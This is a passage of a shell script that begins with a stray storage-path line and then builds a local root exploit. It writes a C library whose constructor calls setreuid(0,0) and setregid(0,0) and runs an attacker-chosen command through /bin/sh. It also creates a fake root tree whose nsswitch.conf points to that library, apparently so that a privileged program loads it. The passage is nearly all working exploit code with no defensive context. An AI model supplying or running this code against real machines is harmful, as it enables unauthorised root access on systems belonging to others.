 # Escape the command to safely include it in a C string literal.
# This handles backslashes and double quotes.
CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
}
EOF
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc